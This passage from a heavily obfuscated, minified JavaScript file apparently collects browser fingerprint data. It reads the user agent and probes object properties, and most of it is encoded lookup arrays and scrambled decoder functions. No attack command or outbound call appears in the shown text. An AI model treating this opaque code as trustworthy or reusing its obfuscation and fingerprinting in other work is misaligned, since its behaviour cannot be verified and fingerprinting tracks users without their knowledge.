wV;return wV=Gz[zf()[HG(Ir)](Lt,Wc)][G0()[V0(QX)](wm,hS)](Tn),Wj.pop(),wV;}Wj.pop();}break;case tw:{var c9=gb[rk];var SS=gb[WH];Wj.push(WS);if(zI(SS,null)||J0(SS,c9[Ls()[ls(HE)].apply(null,[dq,dA,gm])]))SS=c9[D5(typeof Ls()[ls(OQ)],QP([],[][[]]))?Ls()[ls(HE)].call(null,z0,dA,gm):Ls()[ls(l4)](Wm,VS,hb)];for(var kn=FT,V6=new (Gz[zf()[HG(Ir)].apply(null,[Rb,Wc])])(SS);Db(kn,SS);kn++)V6[kn]=c9[kn];var jV;return Wj.pop(),jV=V6,jV;}break;case pK:{var tV=gb[rk];Wj.push(ZY);var Xt=zf()[HG(N5)](HU,zT);var PM=D5(typeof zf()[HG(HY)],QP([],[][[]]))?zf()[HG(N5)].apply(null,[HU,zT]):zf()[HG(xf)].apply(null,[AX,W9]);var Mb=D5(typeof G0()[V0(HV)],QP('',[][[]]))?G0()[V0(xq)](nN,QM):G0()[V0(C1)].apply(null,[NX,S3]);var IX=[];try{var vm=Wj.length;var Lb=hr([]);try{Xt=tV[D5(typeof f4()[E0(z0)],'undefined')?f4()[E0(Xn)].apply(null,[f1,PY,jh,b9]):f4()[E0(k3)](vQ,x6,JI,hb)];}catch(kR7){Wj.splice(dc(vm,xf),Infinity,ZY);if(kR7[q1()[V1(ET)].apply(null,[fC7,Y3])][zf()[HG(Bh)](T77,tr)](Mb)){Xt=D5(typeof G0()[V0(NU)],QP('',[][[]]))?G0()[V0(HT)](zW7,N6):G0()[V0(C1)].apply(null,[Fh,sq]);}}var VL7=Gz[D5(typeof G0()[V0(TP)],QP('',[][[]]))?G0()[V0(zj)].apply(null,[GE,vI]):G0()[V0(C1)](pI,d27)][q1()[V1(dE)](ZU,pY)](M3(Gz[G0()[V0(zj)].call(null,GE,vI)][G0()[V0(dM)](AI,GQ)](),zJ7))[fj(typeof G0()[V0(Uh)],QP([],[][[]]))?G0()[V0(C1)](Ap7,Ec):G0()[V0(tr)].call(null,Wq,H4)]();tV[D5(typeof f4()[E0(ET)],'undefined')?f4()[E0(Xn)](f1,PY,GV,b9):f4()[E0(k3)].apply(null,[f77,Ql7,Nc,Mn])]=VL7;PM=D5(tV[f4()[E0(Xn)](f1,PY,DM,b9)],VL7);IX=[KY(UW,[Ps()[Qf(FT)].call(null,Kt,B4,YE,vs),Xt]),KY(UW,[G0()[V0(N5)](b8,TM),HS(PM,xf)[G0()[V0(tr)](Wq,H4)]()])];var sp7;return Wj.pop(),sp7=IX,sp7;}catch(qC7){Wj.splice(dc(vm,xf),Infinity,ZY);IX=[KY(UW,[fj(typeof Ps()[Qf(UI)],'undefined')?Ps()[Qf(C1)].call(null,zj,Pm,ZO7,bp7):Ps()[Qf(FT)](N6,B4,YE,vs),Xt]),KY(UW,[G0()[V0(N5)](b8,TM),PM])];}var CZ;return Wj.pop(),CZ=IX,CZ;}break;}};var QP=function(s27,IZ){return s27+IZ;};var EB=function(){return Gz["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var J0=function(IB,HR7){return IB>HR7;};var Sq=function tB(NC7,Mk7){var Ok7=tB;do{switch(NC7){case fk:{NC7-=UR;if(Db(W77,Vw7[SX[FT]])){do{f4()[Vw7[W77]]=hr(dc(W77,k3))?function(){tx7=[];tB.call(this,YH,[Vw7]);return '';}:function(){var CJ7=Vw7[W77];var s77=f4()[CJ7];return function(cC7,Kd7,sl7,C27){if(fj(arguments.length,FT)){return s77;}var l77=b6(Oz,[cC7,Kd7,KI,C27]);f4()[CJ7]=function(){return l77;};return l77;};}();++W77;}while(Db(W77,Vw7[SX[FT]]));}}break;case NF:{NC7=xK;return II;}break;case EK:{NC7=NF;for(var xl7=FT;Db(xl7,xC7.length);xl7++){var Td7=Z3(xC7,xl7);var UR7=Z3(Sm.w,Ak7++);II+=Wn(Ql,[fA(HS(hT(Td7),UR7),HS(hT(UR7),Td7))]);}}break;case Jz:{return HC7;}break;case hR:{while(Db(jC7,b27.length)){G0()[b27[jC7]]=hr(dc(jC7,C1))?function(){return KY.apply(this,[UL,arguments]);}:function(){var Nx7=b27[jC7];return function(fp7,zd7){var kF7=Sm.call(null,fp7,zd7);G0()[Nx7]=function(){return kF7;};return kF7;};}();++jC7;}NC7=xK;}break;case Yd:{var P27=Mk7[rk];var H27=Mk7[WH];NC7=Jz;var HC7=QP([],[]);var dw7=XS(dc(P27,Wj[dc(Wj.length,xf)]),hD);var RJ7=kX[H27];for(var Aw7=FT;Db(Aw7,RJ7.length);Aw7++){var px7=Z3(RJ7,Aw7);var vC7=Z3(WI.Lw,dw7++);HC7+=Wn(Ql,[HS(hT(HS(px7,vC7)),fA(px7,vC7))]);}}break;case n2:{var Pk7=Mk7[rk];WI=function(Dx7,Vk7){return tB.apply(this,[Yd,arguments]);};return dV(Pk7);}break;case Sd:{for(var zL7=dc(lw7.length,xf);X9(zL7,FT);zL7--){var Uk7=XS(dc(QP(zL7,qR7),Wj[dc(Wj.length,xf)]),gZ.length);var g27=Z3(lw7,zL7);var FW7=Z3(gZ,Uk7);OB+=Wn(Ql,[fA(HS(hT(g27),FW7),HS(hT(FW7),g27))]);}NC7-=T2;}break;case M7:{return mH7;}break;case S7:{NC7=xK;return [[l8(JI),zj,l8(C1),xf,JI,l8(JI),JI],[l8(l4),xf,Ir],[HV,l8(N5),l8(GV),gT,l8(GV),f1,l8(xf)],[],[l8(Xn),S0,l8(gT),zj,f1],[],[k3,l8(zj),JI,l8(gT),JI],[],[ft,B6,zj,l8(k3),l8(dq)],[],[],[FT,l8(C1),f1,l8(xf)],[l4,f1,l8(l4),l8(k3)],[],[],[nY,f1,l8(TP),HE],[],[],[nT,l8(mh),GV]];}break;case Fd:{var cJ7=Mk7[rk];var XC7=Mk7[WH];var II=QP([],[]);NC7+=Ex;var Ak7=XS(dc(cJ7,Wj[dc(Wj.length,xf)]),B6);var xC7=NZ[XC7];}break;case qF:{for(var KZ=FT;Db(KZ,V27.length);++KZ){Ls()[V27[KZ]]=hr(dc(KZ,l4))?function(){return KY.apply(this,[qw,arguments]);}:function(){var K77=V27[KZ];return function(rd7,A27,PC7){var Ep7=Sn.call(null,S0,A27,PC7);Ls()[K77]=function(){return Ep7;};return Ep7;};}();}NC7=xK;}break;case jH:{NC7-=NF;return DB;}break;case T2:{var vB=XS(dc(sd7,Wj[dc(Wj.length,xf)]),z0);NC7=SR;var Pp7=db[xd7];var nL7=FT;}break;case SR:{if(Db(nL7,Pp7.length)){do{var nI=Z3(Pp7,nL7);var xk7=Z3(Sn.Ol,vB++);mH7+=Wn(Ql,[HS(fA(hT(nI),hT(xk7)),fA(nI,xk7))]);nL7++;}while(Db(nL7,Pp7.length));}NC7-=j7;}break;case Y7:{return tB(xJ,[OB]);}break;case jL:{NC7-=Vl;var Cp7=FT;if(Db(Cp7,BL7.length)){do{var nR7=Z3(BL7,Cp7);var Y77=Z3(IS.Z2,wO7++);DB+=Wn(Ql,[fA(HS(hT(nR7),Y77),HS(hT(Y77),nR7))]);Cp7++;}while(Db(Cp7,BL7.length));}}break;case xJ:{var Cl7=Mk7[rk];Sm=function(hd7,Xl7){return tB.apply(this,[Fd,arguments]);};return VX(Cl7);}break;case Lz:{return [l8(GV),xf,B4,N5,N5,l8(l4),JI,l8(GV),l4,N5,l8(GV),xf,C1,l8(N5),l8(JI),C1,l8(C1),l8(N5),C1,l8(N5),l8(B4),Zh,l8(Zh),l8(l4),HV,l8(OP),Zm,l8(l4),xf,l8(Xn),Bm,f1,l8(l4),l8(B4),xf,zj,l8(Xn),GV,[Ir],k3,Ir,l8(B4),FT,l8(N5),l8(l4),gT,l8(OP),Eh,l8(XG),B4,Un,l8(N5),k3,FT,l8(W3),z0,l8(l4),N5,l8(JI),GV,N5,l8(l4),N5,l8(cw7),Tt,xf,l8(Zh),Zh,l8(HV),Un,l8(Un),zj,f1,l8(UX),BS,l8(k3),GV,l8(Ir),N5,f1,l8(xf),l8(UX),Uh,l8(l4),Zh,l8(gT),HE,l8(qE),xX,B4,l8(R6),OQ,B4,[GV],FT,JI,l8(GV),TP,xf,l8(Eh),C1,Zh,l8(GV),zj,l8(S0),HY,l8(N5),JI,l4,gT,[Un],l8(UI),Eh,[xf],l8(vv),Nt,[FT],[B4],l8(B4),Zh,l8(Zh),l8(KI),Y1,GV,l8(Ir),C1,l8(Y3),Wm,l8(JI),N5,B4,l8(k3),B4,l8(k3),N5,l8(N5),l8(l4),gT,B4,[GV],l8(NU),Xn,l8(Ir),l8(HV),xf,Zh,l8(Zh),FT,C1,l8(N5),k3,xf,[C1],Rg,FT,l8(XG),l8(N5),l8(mh),gT,hD,l8(jh),TP,HV,xf,l8(HE),Ir,l8(B4),l8(l4),l8(Mt),[k3],l8(GV),xf,l8(v5),l8(Ir),xf,l8(zj),Nc,l8(Nc),Hg,Zh,l8(JI),Zh,l8(GV),[JI],Uh,Ir,l8(GV),xf,l8(Un),l8(NT),zT,l8(HE),Un,B4,l8(N5),l8(xf),l8(Xn),Rg,l4,l8(S0),Rg,l8(NU),HY,f1,zj,HE,l8(l4),JI,Un,l8(mh),TP,l8(f1),gT,l8(GV),JI,l8(N5),l8(xf),l8(f1),HE,f1,l8(HV),JI,l8(Yn),DM,l8(zj),l8(GV),gT,l8(Zh),bM,l8(GV),gT,l8(zj),l8(N5),B4,l8(HE),l8(HE),f1,l8(TP),HE,HE,l4,N5,l8(gT),jS,l8(Ir),l8(f1),Un,l8(fs),[mh],l8(Wm),[l4],xf,HE,l8(JI),l8(N5),xf,[C1],l8(Yn),GV,[Ir],zj,l8(B4),l8(XG),zj,f1,l8(Eh),[TP],FT,KI,l8(HE),l8(Lc),bM,l8(zj),[xf],l8(GV),[JI],tN,Un,l8(l4),xf,l8(UX),R6,l8(JI),HV,xf,l8(B4),l8(XG),l8(N6),dE,l8(dE),zG,l4,l8(zj),[xf],l8(GV),[JI],nT,l8(mh),[Ir],l8(r3),gT,l8(l4),N5,f1,GV,HE,l8(Un),HV,l8(Ir),N5,l8(GV),l8(TP),l8(B4),zj,l8(l4),GV,l8(bM),l4,l8(gT),JI,mh,FT,JI,l8(Rg),OP,l8(xf),FT,l8(zj),l8(l4),gT,l8(GV),f1,l8(xf),l8(N5),l8(xf),l8(Ir),TP,l8(Un),l8(f1),l8(xf),nY,l8(JI),l8(JI),zj,l8(C1),xf,JI,l8(JI),JI,JI,l8(Un),l8(TP),l8(B4),HE,HE,FT,l8(vv),N5,[FT],HV,l8(N5),DM,l8(Un),f1,l8(B4),l8(l4),xf,Ir,l8(Un),l8(xf),HE,l8(Un),l8(Eh),Zm,gT,l8(JI),l8(f1),l4,k3,zj,l8(HY),Eh,l8(XG),HV,l8(Eh),z0,gT,l8(mh),l8(ET),Eh,[xf],Ir,l8(xf),l8(Un),B4,zj,l8(HE),l8(Eh),gT,TP,FT,XG,l8(Un),B4,l8(k3),l8(JI),k3,l8(k3),HV,xf,l8(Zh),gT,l4,l8(W3),[mh],k3,xf,l8(Zh),Ir,B4,l8(B4),l8(HV),z0,l8(zj),TP,l8(N4),xf,N5,Un,l8(Zh),l8(Un),Uh,xf,l8(JI),l8(Bm),l8(k3),HV,l8(wn),wn,FT,l8(l4),l8(zj),l8(N5),Zh,l8(xf),l8(HV),B4,B4,l8(N5),l8(mh),gT,Zh,l8(Ir),HE,mh,l8(N5),gT,l8(JI),l8(mh),Lc,l8(f1),HE,f1,l8(UX),bM,ft,l8(B4),Un,l8(XG),l8(k3),JI,l8(R6),[l4],l8(HE),N5,l8(C1),FT,N5,TP,l8(v5),k3,l8(zj),JI,l8(gT),JI,l8(Zh),f1,gT,l8(mh),GV,zj,l8(v5),Zh,l8(HV),l8(l4),HV,l8(JI),HV,xf,l8(B4),l8(XG),mh,l8(mh),Un,B4,l8(mh),[TP],Y1,l8(r3),l8(B4),l8(GV),l8(l4),f1,l8(Un),GV,l8(Bm),[k3],f1,l8(N5),f1,l8(Uh),FT,l4,l8(HE),HE,l8(Yn),HV,N5,Eh,Zh,l8(HV),gT,[Un],qM,l8(JI),l8(XG),C1,l8(TP),l8(B4),gT,xf,l8(HE),B4,l8(JI),l8(Un),gT,Zh,l8(Ir),l8(z0),Zh,k3,l4,l8(zj),Un,l8(k3),l8(l4),HV,l8(JI),HV,l8(XG),XG,l8(Un),l8(gT),DM,l8(zj),l8(GV),k3,l8(l4),HV,l8(W3),gT,N5,l8(N5),Un,l8(Un),HV,l8(l4),N5,l8(S0),Eh,l8(XG),B4,xf,JI,l8(OP),Bm,B4,l8(S0),[B4],l8(k3),HV,l8(HY),DM,f1,l8(HV),JI,XG,l8(mh),GV,HE,l8(B4),l8(JI),Un,l4,N5,l8(gT),l8(W3),S0,[Un],l8(UI),Eh,C1,xf,l8(HV),zj,l8(zj),JI,l8(k3),HV,l8(jS),bM,l8(B4),HE,l8(HE),HE,HE,l8(zj),l8(GV),l8(z0),fs];}break;case tp:{NC7=xK;VW7=[[f1,l8(l4),l8(Un),HV,l8(l4),l8(zj),l8(f1),l8(bM)],[XG,l8(XG),GV],[ft,B6,zj,l8(k3),l8(dq),bA,HE],[KI,l8(xf),l8(HE),xf,l8(xf),XG,xf],[],[],[],[],[l8(gT),zj,f1],[],[xf,l8(HE),v5,l8(zj),Un],[HE,l8(JI),GV,FT,JI],[GV,zj,l8(qM)],[JI,l8(gT),l8(Wm)],[DM,l8(N5),gT,l8(Rg),OP],[],[],[],[TP,l8(HE),qM,l8(Ir)],[],[],[mh,XG,l8(Un)]];}break;case IW:{NC7=xK;return [GX,l8(qM),l8(Bm),[GX],l4,FT,l4,GV,XG,l8(Uh),FT,B4,l8(l4),HV,l8(Rg),Nt,l8(N5),Un,l8(Un),zj,f1,l8(xf),l8(S0),r3,l8(HY),Zh,Ir,l8(Un),l8(qM),HE,l8(B4),l8(xf),gT,l8(zj),l8(N5),l8(TP),qM,HV,l8(zj),N5,XG,l8(bM),Zh,N5,B4,l8(k3),B4,B4,B4,l8(N5),FT,hD,l8(TP),l8(B4),l4,k3,l8(zj),JI,l8(gT),JI,l8(Zh),z0,l8(N5),zj,l8(HE),l8(gT),HV,FT,l8(GV),l8(xf),zj,l8(N5),l8(XG),JI,N5,l8(HE),l8(Bm),DM,B4,l8(JI),l8(xf),GV,l8(ET),Zm,l8(Zh),Zh,l8(HV),l8(xf),l8(xf),l4,f1,l8(l4),l8(k3),l8(xf),GV,Un,l8(zj),l8(GV),l8(B4),l8(HE),f1,l8(TP),HE,l8(B4),k3,FT,v5,l8(k3),N5,l8(N5),zj,l8(HE),Ir,l8(Un),l8(k3),z0,l8(N5),zj,l8(HE),l8(gT),HV,FT,l8(GV),l8(xf),v5,l8(xf),l8(HE),l8(Ir),Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(JI),Un,l8(HE),l8(l4),gT,Zh,l8(xf),FT,l8(HE),l8(xf),Zh,FT,l8(Zh),l4,HE,l8(Xn),S0,l8(gT),zj,f1,l8(HV),Zh,l8(XG),l8(Zh),gT,l8(JI),l8(XG),FT,FT,dM,l8(NU),l8(xf),l8(HV),xf,GV,l8(Ir),l8(JI),[Nt],Mt,B4,l8(JI),zj,C1,zj,l8(B4),N5,l8(k3),JI,l8(k3),gT,l8(k3),l8(l4),l8(k3),JI,N5,l8(N5),Un,l8(Un),zj,f1,l8(HY),nY,l8(qM),DM,l8(zj),l8(GV),[UX],l8(k3),HE,l8(C1),GV,Un,l8(jS),qM,Ir,xf,l8(GV),[d9],l8(xf),l4,l8(gT),JI,mh,FT,JI,l8(Rg),OP,l8(xf),FT,l8(zj),l8(l4),[B4],zj,HE,l8(Xn),Zh,[Nt],zj,HE,l8(Uh),jS,HV,zj,l8(C1),GV,B4,l8(mh),HE,HE,C1,GV,l8(l4),l8(OP),KI,l8(xf),l8(HE),l8(l4),l8(Ir),Zh,[XG],B4,l8(k3),B4,HE,HE,l8(N5),l8(Un),l8(HE),TP,FT,xf,v5,xf,NT,l8(mh),HV,[FT],l8(N6),UX,l8(vn),RS,l8(N4),R6,l8(zj),[xf],l8(N6),UX,l8(r3),l8(nY),dM,HV,[FT],l8(vn),nY,FT,r3,[mh],C1,l8(zj),l8(OQ),wn,[r3],l8(OQ),FT,l8(XG),vP,f1,l8(Ir),l8(GV),JI,l8(B4),l8(RS),nY,FT,r3,[mh],C1,l8(zj),l8(OQ),wn,[r3],l8(Y3),Hg,GV,l8(HV),[qM],l8(wn),Nt,HV,[FT],[DM],l8(zj),[xf],l8(N6),UX,[mh],C1,l8(zj),l8(OQ),UX,zj,l8(Uh),OP,HV,[FT],[DM],l8(zj),[xf],l8(N6),UX,l8(N6),FT,l8(XG),dM,HV,[FT],l8(vn),nY,FT,r3,[mh],C1,l8(zj),l8(OQ),wn,[r3],l8(OQ),FT,N6,l8(OQ),Y1,[UI],l8(Y1),FT,FT,z0,[r3],l8(OQ),FT,N6,l8(Tt),B6,FT,z0,[r3],l8(Y3),[Zh],l8(jh),l8(Eh),vP,f1,l8(Ir),l8(GV),JI,l8(B4),l8(RS),hD,dq,[mh],C1,l8(zj),l8(OQ),UX,zj,l8(vP),qE,l8(vn),RS,l8(N4),UX,l8(fs),HV,[FT],l8(N6),R6,l8(RS),xf,R6,l8(cw7),Tt,l8(l4),l8(k3),l8(Wm),Tt,xf,l8(l4),l8(zj),l8(f1),gT,l8(R6),ET,r3,l8(Y1),Bm,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(N6),Wm,hD,l8(zV),Hg,[Ir],Wm,l8(UI),Y3,l4,l8(vP),zV,l8(S0),TP,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),[Zh],l8(tr),Uh,l8(vv),S0,l8(RI),dq,l8(N5),TP,l8(jS),UI,l8(zj),l8(Yn),bM,l8(B4),xf,l8(GV),JI,l4,HE,l8(tN),NT,l8(OP),TP,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),vI,xf,xf,B4,HE,l8(zj),l8(mh),bM,l8(B4),xf,l8(GV),JI,l4,HE,B4,FT,l8(z0),HV,[FT],l8(OQ),vn,[Wm],l8(bA),R6,l8(N5),l8(ET),fs,l8(mh),l8(W3),UI,l8(r3),qE,l8(mh),GV,zj,l8(qM),hD,l8(vP),Y1,l8(jS),l8(nY),dM,HV,[FT],l8(vn),nY,FT,r3,[mh],C1,l8(zj),l8(OQ),wn,[r3],l8(NU),v5,[r3],l8(vv),dE,l4,l8(vP),N4,l8(Gs),jS,l8(wn),Hg,GV,l8(HV),[qM],C1,FT,[hq],Bm,GV,l8(HV),[qM],l8(zG),C1,r3,l8(jh),jS,l8(wn),wn,TP,f1,l8(GV),l8(GV),l8(H4),HY,l8(HV),[qM],C1,FT,[hq],Zm,TP,f1,l8(GV),l8(GV),l8(H4),HY,l8(HV),[qM],l8(zG),C1,RI,l8(Rg),jS,l8(wn),OQ,l8(HE),l8(B6),[SY],l8(Zh),JI,f1,mh,FT,[hq],KI,l8(HE),l8(B6),[SY],l8(Zh),JI,f1,l8(Wm),ET,HY,HV,[FT],l8(N6),OQ,l8(Y3),vn,[Wm],l8(bA),R6,l8(zj),[xf],l8(N6),Rg,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),vI,xf,xf,B4,HE,l8(zj),l8(mh),bM,l8(B4),xf,l8(GV),JI,l4,HE,l8(vP),vn,l8(qE),OQ,l8(OQ),[N6],HY,l8(tr),tr,zj,N5,l8(Un),l8(Un),JI,l8(gT),xf,C1,l8(N5),[dS],l8(XG),r3,Ir,l8(xf),l8(Un),B4,l8(l4),k3,l8(B4),l8(gT),xf,C1,l8(N5),[dS],l8(XG),Dm,l8(HE),l8(zj),GV,l8(Zh),xf,C1,l8(N5),[dS],[nS],qE,l8(ET),fs,l8(mh),W3,l8(zj),l8(l4),N5,l4,l8(mh),l8(Y3),Tt,l4,l8(vP),l8(C1),FT,N5,UX,l8(H4),l8(l4),Zh,l8(gT),HE,[Rh],l8(mh),l8(Bm),Bm,HV,[FT],l8(OQ),vn,[Wm],l8(bA),R6,l8(zj),[xf],l8(N6),UX,l8(ET),fs,l8(mh),l8(W3),UI,hD,FT,l8(fs),HV,[FT],l8(N6),Tt,l8(Dm),vn,[Wm],l8(tr),zV,l8(Wm),[GV],xX,l8(vv),Y1,l8(vn),FT,vn,l8(dM),[Zh],l8(Wm),N4,HE,HE,xf,l8(Zh),JI,l8(GV),l4,C1,l8(zj),l8(OQ),nT,l8(r3),wn,l8(Gs),bA,l8(RS),Y1,l8(jS),TP,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),Y1,HV,l8(JI),l8(XG),Zh,l8(HV),l8(NT),GX,l8(dE),[Zh],l8(bA),B4,N4,l8(Gs),[cw7],RS,l8(zV),OQ,k3,FT,l8(Zm),l4,l8(KI),TP,r3,[xf],l8(N6),N4,l8(dE),tr,l8(Y1),l8(C1),NT,C1,HE,Un,l8(N5),l8(XG),l8(f1),l8(Uh),C1,[N6],TP,l8(jS),vn,l8(qE),tr,l8(tr),N4,l8(vn),UX,l8(UX),B4,Y1,B6,l8(fs),HV,[FT],l8(N6),qE,l8(RI),vn,[Wm],l8(bA),R6,l8(N5),l8(l4),N5,l4,l8(zj),[xf],JI,l8(N5),[mh],l8(HY),l8(hD),vn,xf,B4,l8(HE),l8(Ir),GV,l8(RS),C1,Y1,gT,l8(GV),l8(NU),dq,l8(OQ),[bE],RS,l8(OQ),tr,l8(bA),UX,FT,l8(H4),l8(l4),Zh,l8(gT),HE,[Rh],l8(zj),[xf],JI,l8(N5),[mh],l8(HY),l8(hD),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),C1,Y1,gT,l8(GV),l8(NU),dq,zj,FT,FT,l8(hD),l8(r3),N4,l8(HE),l8(gT),HV,l8(wn),vI,l8(Gs),Hg,[Ir],zG,l8(wn),Y3,l4,l8(zV),HY,HV,[FT],l8(N6),nT,l8(N6),xf,R6,l4,l8(fs),HV,[FT],l8(N6),cw7,l8(vP),xf,R6,l4,l8(fs),HV,[FT],l8(N6),dM,l8(bA),xf,R6,l4,l8(N5),[Ir],GX,l8(Mt),Y3,l4,l8(zV),HY,l8(Y3),qc,l8(Hg),N4,l8(N4),l8(XG),Y3,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(N6),UX,l8(Ir),xf,C1,C1,l8(UX),FT,TP,Hg,[Ir],tN,l8(ft),TP,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),tr,l8(l4),HV,l8(jS),bM,l8(B4),HE,l8(HE),HE,[mh],l8(z0),fs,l8(dq),Dm,l8(dq),ft,l8(GX),FT,GX,l8(Wm),Wm,l8(Wm),jh,l8(jh),wn,l4,l8(KI),FT,FT,TP,bA,l8(vP),FT,vP,l8(nT),B6,FT,S0,l8(qE),FT,N4,l8(dE),[bE],xX,l8(Dm),N4,l8(vn),l8(B4),FT,l4,qc,l8(Mt),dq,l8(N6),TP,Hg,[Ir],zV,l8(DM),Nt,l8(vI),[Zh],l8(UI),tr,l8(qE),[Zh],l8(UI),TP,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),Y1,HV,l8(JI),l8(XG),Zh,l8(HV),l8(NT),qc,l8(Y3),TP,HY,HV,[FT],l8(N6),DM,l8(Eh),vn,l8(Dm),R6,l8(W3),l8(tr),vn,l8(zj),Zh,l8(XG),l8(R6),C1,l8(C1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),C1,l8(C1),zG,[xf],l8(vn),Hg,l8(Rg),Gs,zj,B4,l8(NU),B6,l4,HE,l8(RI),FT,Y3,HV,[FT],l8(OQ),RS,l8(N4),R6,l8(mh),l8(Y3),vn,l8(qE),OQ,l8(OQ),l8(XG),Y3,HV,[FT],[DM],l8(zj),[xf],l8(N6),UX,l8(Ir),xf,C1,l8(Wm),S0,C1,HE,Un,l8(N5),l8(XG),l8(f1),l8(NT),RS,l8(OQ),qE,l8(Dm),[Nc],[Nc],UX,l8(fs),HV,[FT],l8(N6),sr,l8(zG),RS,l8(OQ),tr,l8(bA),R6,l8(mh),HV,[FT],l8(N6),N6,l8(OQ),dE,[NQ],l8(N4),r3,l8(dq),[GV],vn,l8(Rg),HY,l8(RI),RS,l8(fs),k3,l8(Ir),l8(S0),OQ,l8(OQ),Y1,l8(Gs),TP,[vv],l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),l8(xf),B6,FT,Rg,l8(Y3),OQ,[mh],l8(bA),[GV],OQ,l8(Bm),Rg,l8(Y3),[Xn],l8(Hg),GX,l8(vI),Bm,l8(Gs),qE,l8(mh),GV,zj,l8(qM),l8(Mt),r3,[xf],l8(N6),Tt,l8(tN),FT,l8(XG),tN,l8(JI),Un,l8(HE),l8(l4),gT,l8(R6),nY,FT,r3,l8(vn),Dm,l8(RS),l8(B4),FT,N4,l8(dE),[bE],Dm,l8(GX),l8(C1),NT,FT,l4,z0,l8(z0),Un,GV,l8(R6),N5,z0,jh,l8(r3),[gt],l8(NT),Dm,l8(Wm),S0,FT,l4,z0,l8(z0),Un,GV,l8(Dm),HE,OQ,l8(Ir),l8(B4),zj,l8(OQ),FT,Y3,HV,[FT],[DM],l8(JI),l8(OQ),l8(f1),vn,l8(zj),Zh,l8(XG),l8(R6),C1,qE,l8(qE),N4,l8(N4),r3,l8(dq),UX,l8(UX),B4,l8(XG),Y3,HV,[FT],[DM],l8(JI),l8(OQ),l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),C1,qE,l8(qE),N4,l8(N4),r3,l8(dq),[Nc],gT,HY,l8(r3),[gt],l8(NT),Dm,l8(RS),HE,OQ,l8(Ir),l8(B4),zj,l8(OQ),FT,Y3,HV,[FT],[DM],l8(mh),l8(Gs),qE,l8(mh),GV,zj,l8(qM),l8(UI),r3,l8(qE),N4,l8(tN),Y3,l8(NT),UX,l8(UX),B4,l8(XG),Y3,HV,[FT],[DM],l8(zj),[xf],l8(N6),N6,l8(OQ),l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),C1,qE,l8(qE),N4,l8(N4),r3,l8(dq),[Nc],UX,l8(H4),l8(Hg),dM,l8(Y3),[Xn],l8(Y3),UX,l8(N5),[Ir],dE,l8(jh),bE,l8(dE),vn,l8(Ir),xf,C1,l8(GX),l8(C1),NT,C1,HE,Un,l8(N5),l8(XG),l8(f1),l8(Uh),C1,[N6],OP,HV,[FT],l8(OQ),vn,l8(qE),OQ,l8(N4),R6,l8(mh),HV,[FT],l8(N6),xX,l8(GX),xf,R6,l8(zj),[xf],l8(N6),N6,l8(zj),TP,l8(BS),Wm,l8(NT),FT,Y3,HV,[FT],l8(OQ),NT,l8(tr),Uh,l8(OQ),R6,l8(JI),l8(OQ),vn,[Wm],l8(tr),Uh,l8(OQ),[Nc],UX,l8(GV),[xf],l8(N6),dE,l8(jS),jS,l8(bM),bM,l8(wn),OQ,l8(Ir),l8(B4),zj,l8(OQ),GX,l8(Uh),Uh,l8(OQ),gT,Y1,l8(GX),xf,UX,FT,l8(UX),UX,l8(fs),HV,[FT],l8(N6),OP,l8(jS),vn,[Wm],l8(bA),[GV],N6,l8(S0),l8(nY),[TM],l8(gT),Zm,l8(Zh),gT,l4,l8(R6),ET,r3,[xf],l8(N6),OQ,HV,[FT],l8(OQ),[zX],[Y1],l8(f1),Uh,Zh,l8(Zh),l8(l4),TP,l8(xf),l8(GV),HE,l8(N5),l8(Wm),[jh],S0,l8(Wm),[dq],N6,l8(zj),TP,l8(BS),DM,[qE],DM,Yn,zj,l8(zj),[qM],l8(R6),N4,C1,l8(Tt),dE,GV,f1,l8(JI),l8(XG),B4,mh,l8(cw7),R6,B4,l8(N5),FT,l8(HE),HE,l8(N5),l8(Wm),N5,TP,[vv],l8(f1),dE,Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(xf),l8(zV),[jh],S0,l8(Wm),R6,[Y1],l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],vv,l8(OQ),[dq],N4,l8(bE),r3,[xf],JI,l8(HE),l8(mh),GV,zj,l8(qM),l8(HY),bA,l8(N5),[wn],l8(XG),Gs,GV,l8(xf),l8(zj),[dS],tN,FT,l8(fs),zj,B4,l8(RS),NT,l8(r3),[v5],l8(Nt),vv,l8(Uh),tr,l8(r3),[Xn],l8(Mt),OP,l8(bE),FT,l8(TP),[GV],dE,l8(jS),UI,l8(r3),vI,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),l8(Mt),[vv],tr,l8(Gs),[GV],Kt,l8(Gs),bM,l8(r3),tr,l8(Y1),tr,l8(bA),TP,[vv],tN,l8(vn),R6,[Y1],tN,l8(Gs),FT,FT,wn,l8(GX),dq,Ir,l8(xf),f1,l8(GV),HE,N5,l8(qM),l8(Mt),r3,[xf],l8(N6),Kt,Un,FT,l8(v5),l8(B4),l8(Y3),l8(f1),vn,l8(zj),Zh,l8(XG),l8(R6),[jh],UI,l8(r3),[v5],l8(Hg),bA,l8(r3),Wm,l8(k3),zj,f1,l8(r3),UI,l8(r3),S0,[GQ],UI,l8(r3),[Xn],l8(OP),Mt,N5,N5,l8(k3),l8(Wm),N4,l8(B4),l8(Y3),l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],UI,l8(r3),[v5],l8(Hg),R6,[Y1],l8(f1),[TM],l8(gT),Zm,l8(Zh),gT,l4,l8(R6),[jh],S0,l8(Wm),[dq],N6,l8(S0),l8(nY),dE,Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(xf),l8(zV),C1,tr,l8(r3),[Xn],l8(OP),Mt,l8(r3),vI,HE,C1,l8(B4),l8(HV),Zh,l8(gT),HE,l8(Xn),wn,l8(mh),l4,GV,XG,[XG],l8(OQ),NT,l8